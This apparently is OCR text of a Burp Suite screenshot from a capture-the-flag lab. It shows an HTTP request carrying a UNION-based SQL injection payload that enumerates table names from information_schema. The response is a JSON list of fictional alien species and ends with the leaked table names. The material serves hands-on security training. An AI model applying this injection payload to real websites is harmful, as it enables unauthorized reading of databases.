 Raw Params Headers Hex
GET
/query?search=amazonis_planitia%20union%20select%201,group_concat(table_name)%20from%20informati
on_schema.tables%20where%20table_schema='aliens'--+&_=1627609971201 HTTP/1.1
Host: 6280fad6-b3b8-4d4a-8d25-16c4ba07b651.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://6280fad6-b3b8-4d4a-8d25-16c4ba07b651.node4.buuoj.cn/
Cookie: UM_distinctid=17ae06bc10fa-02a7dd54c12fac8-4c3e257a-144000-17ae06bc1108ae
? < + > Type a search term 0 matches
Raw Headers Hex
matterentities"],["Paan'uri",""],["Pequeninos",""],["Pfhor",""],["Phalanx",""],["Phta
gurs",""],["Pierson's Puppeteers","Little is known about what they truly look
like, as the only confirmed individual of this species, the bounty hunter Kraab,
had 95% of his body replaced with cybernetics due to injuries he sustained in a
war between his home planet Piscciss and the Pyronite home star
Pyros."],["Pilots","Fish-like aliens from the oceanic planet Piscciss, they are
similar to several Earth marine creatures (alligators, sharks, anglerfish). That
have a luminescent dangle, the ability to withstand increased amounts of
pressure (a necessity given their deep sea lifestyle), and the ability to swim at
great speeds by combining their legs into a tail, making them reminiscent of
amerman. They are also voracious eaters, able to unhinge their jaws to bite into
much larger objects and even rip through
steel."],["Plookesians",""],["Plorgonarians","Insectoid"],["Primes",""],["Proteans","
"],["Raas","Reptilian, often called Lizards by humans due to their
appearance."],["The Race",""],["Salarians",""],["Scarrans","They were enslaved
by the Irken Empire and currently the species works the Conveyor Belt
Planet."],["Sebaceans",""],["Silacoids",""],["Sirians","Humanoid"],["Slitheen",""],["
Space Chickens","Bipedal humanoid female aliens, and quadrupedal male
aliens."],["Tallerian",""],["Tarellian","Humanoid"],["Tc'a",""],["Thalan",""],["Thasian
","Humanoid appearance due to holographic cloaking, their true form is
octopoidal. Friendly and naive, petitioning for help against
oppression."],["Thranx","Little green cybernetic
humanoids."],["Titanians",""],["Tralfamadorians",""],["Triceraton",""],["Twi'lek",""],
["U'tani",""],["Utwig",""],["Vasari","Amphibianoid"],["Vasudans",""],["Vok",""],["V
orc","Humanoid"],["Wirrn",""],["Xchagger","Parasitic"],["Xel'Naga",""],["Xilians","
Peaceful arboreal testudinoids"],["Xorda",""],["Yag-Kosha","Ape-like humanoid
glider"],["Yip-Yips",""],["1","amazonis_planitia,arabia_terra,chryse_planitia,hellas_
basin,hesperia_planum,noachis_terra,olympus_mons,tharsis_rise,utopia_basin"]]
? < + > Type a search term 0 matc